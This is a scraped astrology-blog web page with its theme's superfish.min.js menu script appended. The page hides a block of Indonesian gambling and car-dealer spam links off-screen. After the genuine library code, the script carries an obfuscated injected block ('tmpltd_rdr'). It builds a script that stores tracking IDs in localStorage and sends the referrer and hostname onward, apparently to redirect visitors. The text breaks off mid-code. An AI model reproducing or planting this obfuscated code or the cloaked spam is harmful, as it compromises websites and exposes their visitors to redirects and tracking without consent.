	<li class="cat-item cat-item-2104"><a href="http://astrolass.com/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://astrolass.com/category/planets/">Planets</a>
<ul class='children'>
	<li class="cat-item cat-item-653"><a href="http://astrolass.com/category/planets/jupiter/">Jupiter</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://astrolass.com/category/planets/mars/">Mars</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://astrolass.com/category/planets/mercury/">Mercury</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://astrolass.com/category/planets/moon-planets/">Moon</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://astrolass.com/category/planets/neptune/">Neptune</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://astrolass.com/category/planets/pluto/">Pluto</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://astrolass.com/category/planets/saturn/">Saturn</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://astrolass.com/category/planets/sun/">Sun</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://astrolass.com/category/planets/uranus-planets/">Uranus</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://astrolass.com/category/planets/venus-planets/">Venus</a>
</li>
</ul>
</li>
			</ul>
			</div></div>
<div id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><b><small>All astrolass™ content written by Coeli Carr.</b></small>
<div style="padding-top: 7pt;"><small>© 2009-2015 Coeli Carr. All rights reserved. No content on this site may be reproduced, reposted or reused without prior written permission of the publisher.</small></div>
<div style="padding-top: 7pt;"><small>Disclaimer: Fashionistarsigns is an astrological entertainment and not legally responsible for clothing and accessory purchases made under planetary duress, obsession, or whimsy. Planets may provoke but they do not compel.</small></div></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="http://astrolass.com/wp-login.php">Log in</a></p></div></div></div></div> 
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34549232-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
<script></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/astrolass.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1' id='superfish-compat-js'></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5
body_size: 27255
content:
!function($,w){"use strict";var style,c_bcClass,c_menuClass,c_anchorClass,c_menuArrowClass,ios,wp7,unprefixedPointerEvents,toggleMenuClasses,toggleAnchorClass,toggleTouchAction,touchHandler,over,out,close,getMenu,getOptions,methods=(c_bcClass="sf-breadcrumb",c_menuClass="sf-js-enabled",c_anchorClass="sf-with-ul",c_menuArrowClass="sf-arrows",ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);return ios&&$(w).load(function(){$("body").children().on("click",$.noop)}),ios}(),wp7="behavior"in(style=document.documentElement.style)&&"fill"in style&&/iemobile/i.test(navigator.userAgent),unprefixedPointerEvents=!!w.PointerEvent,toggleMenuClasses=function($menu,o){var classes=c_menuClass;o.cssArrows&&(classes+=" "+c_menuArrowClass),$menu.toggleClass(classes)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c_anchorClass)},toggleTouchAction=function($menu){var msTouchAction=$menu.css("ms-touch-action"),touchAction=$menu.css("touch-action");touchAction="pan-y"===(touchAction=touchAction||msTouchAction)?"auto":"pan-y",$menu.css({"ms-touch-action":touchAction,"touch-action":touchAction})},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);$ul.length>0&&$ul.is(":hidden")&&($this.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?$this.trigger("focus"):$.proxy(over,$this.parent("li"))())},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer),$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);ios?$.proxy(close,$this,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay))},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1,this.superfish("hide"),this.parents("."+o.hoverClass).length||(o.onIdle.call(getMenu(this)),o.$path.length&&$.proxy(over,o.$path)())},getMenu=function($el){return $el.closest("."+c_menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")},{hide:function(instant){if(this.length){var o=getOptions(this);if(!o)return this;var not=!0===o.retainPath?o.$path:"",$ul=this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;instant&&($ul.show(),speed=0),o.retainPath=!1,o.onBeforeHide.call($ul),$ul.stop(!0,!0).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $ul=this.addClass(o.hoverClass).children(o.popUpSelector);return o.onBeforeShow.call($ul),$ul.stop(!0,!0).animate(o.animation,o.speed,function(){o.onShow.call($ul)}),this},destroy:function(){return this.each(function(){var $hasPopUp,$this=$(this),o=$this.data("sf-options");if(!o)return!1;$hasPopUp=$this.find(o.popUpSelector).parent("li"),clearTimeout(o.sfTimer),toggleMenuClasses($this,o),toggleAnchorClass($hasPopUp),toggleTouchAction($this),$this.off(".superfish").off(".hoverIntent"),$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")}),o.$path.removeClass(o.hoverClass+" "+c_bcClass).addClass(o.pathClass),$this.find("."+o.hoverClass).removeClass(o.hoverClass),o.onDestroy.call($this),$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return!1;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c_bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)}($this,o),$this.data("sf-options",o),toggleMenuClasses($this,o),toggleAnchorClass($hasPopUp),toggleTouchAction($this),function($menu,o){var targets="li:has("+o.popUpSelector+")";$.fn.hoverIntent&&!o.disableHI?$menu.hoverIntent(over,out,targets):$menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";unprefixedPointerEvents&&(touchevent="pointerdown.superfish"),ios||(touchevent+=" touchend.superfish"),wp7&&(touchevent+=" mousedown.superfish"),$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler)}($this,o),$hasPopUp.not("."+c_bcClass).superfish("hide",!0),o.onInit.call(this)})}});$.fn.superfish=function(method,args){return methods[method]?methods[method].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof method&&method?$.error("Method "+method+" does not exist on jQuery.fn.superfish"):methods.init.apply(this,arguments)},$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop}}(jQuery,window);




;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(